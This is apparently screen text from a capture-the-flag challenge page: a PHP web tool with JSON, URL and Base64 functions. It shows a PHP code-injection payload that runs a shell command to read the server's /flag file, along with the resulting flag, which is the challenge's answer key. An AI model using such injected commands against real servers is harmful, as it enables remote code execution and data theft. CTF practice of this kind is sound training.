 POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{9295b93f-8f2a-4d20-8531-7f779e82dfe5}
复制输出内容
<?php system('cat /flag');?>
RUN CODE